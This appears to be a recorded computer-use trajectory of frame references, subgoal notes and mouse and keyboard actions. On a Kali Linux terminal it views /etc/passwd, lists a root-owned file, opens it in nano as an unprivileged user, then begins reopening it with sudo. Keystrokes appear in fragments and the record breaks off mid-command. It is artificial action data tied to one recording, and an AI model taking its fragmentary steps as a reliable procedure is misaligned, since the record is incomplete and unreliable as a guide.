
- Enlarge the terminal and scroll the /etc/passwd listing from root's UID 0 entry to kali
{"action": "left_click_drag", "start_coordinate": [759, 464], "coordinate": [974, 534]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Run ls -la file_owned_by_root, showing root ownership with read-only access for others
{"action": "type", "text": "ls -la file_owned_by_root"}

{"action": "mouse_move", "coordinate": [360, 172]}

- Open file_owned_by_root in nano as kali, see the unwritable warning, and quit
{"action": "type", "text": "nan"}

{"action": "mouse_move", "coordinate": [457, 495]}

{"action": "mouse_move", "coordinate": [659, 442]}

{"action": "mouse_move", "coordinate": [648, 259]}

{"action": "mouse_move", "coordinate": [518, 272]}

{"action": "key", "text": "ctrl+x"}

- Run sudo /usr/bin/nano file_owned_by_root so the file loads writable as root
{"action": "type", "text": "sudo"}

{"action": "type", "text": "fi"}

{"action": "type", "text": "l"}
